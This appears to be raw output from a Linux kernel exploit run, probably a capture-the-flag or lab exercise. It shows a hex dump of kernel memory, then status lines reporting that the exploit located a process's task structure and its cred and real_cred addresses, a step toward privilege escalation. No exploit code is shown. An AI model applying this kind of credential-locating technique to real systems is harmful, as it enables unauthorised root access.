 01b0 0x0000000000000000 0x0000000000000000 ................
01c0 0x0000000000000000 0x0000000000000000 ................
01d0 0x0000000000000000 0x0000005500000055 ........U...U...
01e0 0x2d2dc6c949f85900 0xffff888007126000 .Y.I..--.`......
01f0 0xffff888007126000 0xffff888007128e78 .`......x.......
0200 0xffff888007128e78 0xffff8880071263b8 x........c......
0210 0xffff8880071263b8 0xffff888007128ac0 .c..............
0220 0xffff888007128ea0 0xffff888007128ea0 ................
0230 0xffff888007128eb0 0xffff888007128eb0 ................
0240 0xffff888007121680 0x0000000000000000 ................
0250 0xffff888007121690 0x0000000000000000 ................
0260 0xffff888007121698 0x0000000000000000 ................
0270 0xffff8880071216a0 0xffff888007126438 ........8d......
0280 0xffff888007121128 0xffff888007126ec8 (........n......
0290 0xffff888007126ec8 0xffff888007126ed8 .n.......n......
02a0 0xffff888007124810 0x0000000000000000 .H..............
02b0 0x00000000007f1610 0x0000000001018690 ................
02c0 0x0000000002255100 0x0000000010366400 .Q%......d6.....
02d0 0x0000000000000000 0x0000000000000000 ................
02e0 0x0000000000000000 0x0000000000000000 ................
02f0 0x0000000000000000 0x0000000000000003 ................
[*] found pid == 0x55
[*] found tasks == 0xffff8880071282d8
[+] yeah you got it!
[*] cred == 0xffff888007113180
[*] real_cred == 0xffff888007113180